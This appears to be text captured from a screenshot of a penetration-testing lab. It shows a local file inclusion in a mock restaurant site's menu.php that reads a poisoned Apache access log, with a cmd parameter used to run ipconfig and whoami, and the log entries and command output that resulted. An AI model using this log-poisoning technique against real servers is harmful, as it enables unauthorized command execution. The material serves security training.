 192.168.167.10/menu.php?file=c:\xampp\apache\logs\access.log&cmd=ipconfig
Forums Hex 2 Deci CyberChef HashCracker example_hashes GTFOBins LOLBAS PenTestMonkey RSCS PayloadAllTheThings C# C
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
192.168.119.167 - - [01/Jun/2020:10:47:33 -0700] "Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.167.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.167.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.167.254
\n" 400 980 "-" "-" 192.168.119.167 - - [01/Jun/2020:10:47:41 -0700] "GET /menu.php?file=c:\\xampp\\apache\\logs\\access.log HTTP/1.1" 200 1300 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.119.167 - - [01/Jun/2020:10:47:50 -0700] "GET /menu.php?file=c:\\xampp
\\apache\\logs\\access.log&cmd=whoami HTTP/1.1" 200 1415 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"